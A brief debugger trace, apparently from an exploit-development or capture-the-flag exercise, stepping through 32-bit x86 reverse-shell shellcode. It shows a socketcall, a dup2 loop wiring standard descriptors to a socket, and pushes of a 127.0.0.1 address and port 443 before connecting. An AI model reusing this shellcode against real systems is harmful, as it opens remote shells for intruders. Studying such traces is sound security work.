 0xb7ffd00b mov al 0x66
0xb7ffd00d int 0x80
0xb7ffd00f xchg eax ebx
0xb7ffd010 pop ecx
0xb7ffd011 mov al 0x3f
► 0xb7ffd013 int 0x80 <SYS_dup2>
fd: 0x3 (socket:[27535])
fd2: 0x2
0xb7ffd015 dec ecx
0xb7ffd016 jns 0xb7ffd011
0xb7ffd018 push 0x100007f
0xb7ffd01d push 0xbb010002
0xb7ffd022 mov ecx esp